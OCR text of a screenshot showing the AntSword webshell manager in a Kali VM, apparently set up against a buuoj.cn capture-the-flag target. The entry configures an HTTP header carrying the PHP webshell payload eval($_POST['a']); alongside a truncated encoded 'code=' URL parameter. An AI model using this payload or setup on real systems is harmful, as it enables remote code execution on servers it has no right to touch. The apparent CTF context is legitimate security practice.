 Kali - VMware Workstation
File Edit View VM Tabs Help
中国蚁剑 kali@kali: ~/Tools/AntS... 09:59 下午
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1) 分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间 添加 重命名 删除
http://0770584c-79b5-480b-8f04-2d7 117.21.200.165 江西省九江市 电信 2021/05/01 21:58:48 2021/05/01 21:58:48 默认分类 1
编辑数据（http://0770584c-79b5-480b-8f04-2d7920939848.node3.buuoj.cn/?code=(~%...
保存 清空 测试连接
基础配置
请求信息
Header Body
HTTP HEADERS
#1
Name ZZZ
Value eval($_POST['a']);
HTTP BODY
#1
Name
其他设置